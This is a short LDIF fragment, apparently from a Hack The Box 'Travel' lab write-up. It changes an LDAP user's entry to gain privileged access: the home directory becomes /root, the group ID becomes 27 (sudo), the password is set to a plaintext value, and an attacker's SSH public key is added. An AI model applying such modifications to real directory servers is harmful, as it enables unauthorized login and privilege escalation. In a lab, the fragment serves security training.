 dn: uid=brian,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
changeType: modify
replace: homeDirectory
homeDirectory: /root
-
add: objectClass
objectClass: ldapPublicKey
-
replace: userPassword
userPassword: I4mp@ch1nk0
-
replace: gidNumber
gidNumber: 27
-
add: sshPublicKey
sshPublicKey: ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCs8b1kdBhJeCX
Sx7byidrOFTh81ZvFKsAwuP1dmHUTCQWe8HSzxreTFICOtoVmNK6T0+JCpcTy6xL2
1ncyqv0iS7WnsIG8KLW86BEQyl33R4wMe8OuC7u3u7ekGSnHD6HGuYUMqQGDub1Ok
0= root@kali